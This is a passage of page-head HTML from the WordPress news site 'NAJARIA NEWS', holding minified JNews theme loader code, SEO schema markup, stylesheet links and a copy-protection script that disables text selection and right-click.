_0x5de81e=_0xf9e42;for(var _0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- All In One SEO Pack 3.4.2[705,724] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://najarianews.in/#organization","url":"https://najarianews.in/","name":"NAJARIA NEWS","sameAs":[]},{"@type":"WebSite","@id":"https://najarianews.in/#website","url":"https://najarianews.in/","name":"NAJARIA NEWS","publisher":{"@id":"https://najarianews.in/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://najarianews.in/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://najarianews.in/#webpage","url":"https://najarianews.in/","inLanguage":"en-US","name":"Home 1","isPartOf":{"@id":"https://najarianews.in/#website"},"breadcrumb":{"@id":"https://najarianews.in#breadcrumblist"},"datePublished":"2023-11-19T16:10:04+00:00","dateModified":"2024-10-01T06:37:59+00:00","about":{"@id":"https://najarianews.in/#organization"}},{"@type":"BreadcrumbList","@id":"https://najarianews.in#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://najarianews.in/","url":"https://najarianews.in/","name":"NAJARIA NEWS"}}]}]}</script>
<link rel="canonical" href="https://najarianews.in/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="NAJARIA NEWS &raquo; Feed" href="https://najarianews.in/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="NAJARIA NEWS &raquo; Comments Feed" href="https://najarianews.in/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/najarianews.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://najarianews.in/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://najarianews.in/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://najarianews.in/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wabtn-style-css' href='https://najarianews.in/wp-content/plugins/whatsapp/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css' href='https://najarianews.in/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://najarianews.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C700%2C500&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://najarianews.in/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://najarianews.in/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://najarianews.in/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://najarianews.in/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://najarianews.in/wp-content/themes/jnews/data/import/news/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://najarianews.in/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://najarianews.in/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://najarianews.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://najarianews.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://najarianews.in/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://najarianews.in/index.php?rest_route=/wp/v2/pages/155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://najarianews.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://najarianews.in/' />
<link rel="alternate" type="application/json+oembed" href="https://najarianews.in/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fnajarianews.in%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://najarianews.in/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fnajarianews.in%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
